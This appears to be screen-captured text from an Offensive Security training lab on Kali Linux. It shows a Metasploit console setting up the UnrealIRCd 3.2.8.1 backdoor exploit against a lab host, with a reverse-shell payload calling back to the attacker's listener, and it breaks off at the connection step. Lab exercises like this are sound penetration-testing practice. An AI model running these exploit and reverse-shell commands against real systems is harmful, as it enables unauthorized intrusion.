 Offensive Security | Lab...
*Untitled 1 - Mousepad
qterminal
aiGeneratedPythonScripts
The Wireshark Network ...
12:23 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
0 Automatic Target
LIBRARY COURSES
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.49.246
LHOST ⇒ 192.168.49.246
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > 3
[-] Unknown command: 3
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.246.120 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.49.246 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.49.246:4444
[*] 192.168.246.120:6667 - Connected to 192.168.246.120:6667...